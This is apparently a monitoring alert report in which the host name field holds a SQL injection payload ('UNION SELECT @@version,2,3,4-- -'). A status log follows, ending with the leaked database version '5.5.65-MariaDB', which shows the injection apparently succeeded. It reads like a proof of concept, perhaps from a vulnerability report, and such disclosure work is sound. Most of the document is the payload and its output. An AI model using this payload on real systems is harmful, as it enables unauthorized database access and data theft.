 test" UNION SELECT @@version,2,3,4-- - is down. Please check the report below for
more information.
ID, Host, Date Time, Status
95,test,"2025-01-30 02:33:01",1
97,test,"2025-01-30 02:34:01",1
99,test,"2025-01-30 02:35:01",1
101,test,"2025-01-30 02:36:01",1
103,test,"2025-01-30 02:37:01",1
105,test,"2025-01-30 02:38:01",1
107,test,"2025-01-30 02:39:01",1
109,test,"2025-01-30 02:40:01",1
111,test,"2025-01-30 02:41:01",0
113,test,"2025-01-30 02:42:01",0
115,test,"2025-01-30 02:43:01",0
117,test,"2025-01-30 02:44:02",0
119,test,"2025-01-30 02:45:01",0
121,test,"2025-01-30 02:46:01",0
123,test,"2025-01-30 02:47:01",0
5.5.65-MariaDB,2,3,4